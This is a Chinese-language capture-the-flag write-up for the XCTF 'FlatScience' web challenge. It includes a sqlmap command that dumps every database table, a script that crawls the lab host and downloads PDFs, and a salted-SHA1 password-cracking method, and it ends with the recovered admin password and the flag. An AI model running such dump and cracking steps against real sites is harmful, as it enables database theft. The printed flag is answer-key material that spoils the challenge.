
CREATE TABLE Users(id int primary key,name varchar(255),password varchar(255),hint varchar(255))
查询一下各个列的信息

这题sqlmap也可以解决
python sqlmap.py -r E:\tools\test.txt --risk 3 --level 5 --dump-all --batch
hint内提示密码要与网页内pdf结合
参考了网上脚本
FlatScience XCTF web进阶区FlatScience详解-CSDN博客
下载pdf
import re
import requests
import os
regular_pdf = '[a-fA-F0-9]{32,32}.pdf'
regular_url = '\d/'
root_url = 'http://61.147.171.105:62823/'
pdf_list = []
def get_url(url):
result = requests.get(url + "index.html")
if result.status_code == 404:
return
re_url = re.findall(regular_url, result.text)
print(re_url)
re_pdf = re.findall(regular_pdf, result.text)
for pdf in re_pdf:
pdf_list.append(url + pdf)
if re_url:
for suffix_url in re_url:
get_url(url + suffix_url)
else:
return
def download_pdf(pdf_list):
for pdf_url in pdf_list:
result = requests.get(pdf_url)
file_path = os.path.join('E:\\tools\\test', pdf_url[-36:])
with open(file_path, 'wb') as file:
file.write(result.content)
get_url(root_url)
print(pdf_list)
download_pdf(pdf_list)
每个单词末尾加上Salz!后进行sha1加密对比admin的password值

找到admin密码
ThinJerboa
admin.php登录

flag{Th3_Fl4t_Earth_Prof_i$_n0T_so_Smart_huh?}





















 161
161











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








